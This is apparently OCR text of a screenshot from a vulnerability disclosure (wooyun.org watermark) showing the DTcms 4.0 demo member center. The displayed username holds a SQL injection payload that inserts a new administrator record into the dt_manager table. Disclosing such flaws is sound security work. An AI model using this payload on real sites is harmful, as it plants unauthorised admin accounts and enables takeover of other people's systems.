 会员中心 - DTcms内容管
demo.dtcms.net/user/center/index.html
应用 微信登录 微信公众平台 微信公众平台 有道网页翻译2.0 译 百度在线翻译 火眼 Linq之旅：Linq入... 站长工具 - 站长之家 积分兑换 电子折扣券 w3 jQuery Mobile 可... 电子折扣券兑换过了 查看 欢 »
希望Google Chrome保存您在此网站上使用的密码
2222222222 ******
保存密码 否
DT 动力启航 DTCMS.NET 资讯 商城 视频 图片 下载 输入回车搜索 会员中心 | 退出 购物车0件
' INSERT ...
余额：0.00 元
积分：0 分
订单管理
收货地址
账户余额
我的积分
站内消息
邀请好友
个人资料
头像设置
修改密码
退出登录
会员中心
尊敬的会员 ' INSERT dt_manager
VALUES(1,1,'1','92444417E252349C','1',NULL,NULL,NULL,0,NULL)--，欢迎您！
您的会员等级：注册会员
个人成长值：0点
设置头像 修改密码
账户统计
账户余额：￥0.00 元 账户积分：0 分
未完成订单：0 个 未读消息：0 条
登录统计
本次登录IP： 上次登录IP：
注册时间：2015-9-15 13:57:01 上次登录时间：
首 页 | 关于我们 | 新闻资讯 | 购物商城 | 视频专区 | 资源下载 | 图片分享 | 留言反馈 | 友情链接 | 联系我们
版权所有 深圳市动力启航软件有限公司 粤ICP备11064298号 DTcms版本号：4.0.0 旗舰版
Copyright © 2009-2015 dtcms.net Corporation,All Rights Reserved.
CNZZ
www.wooyun.org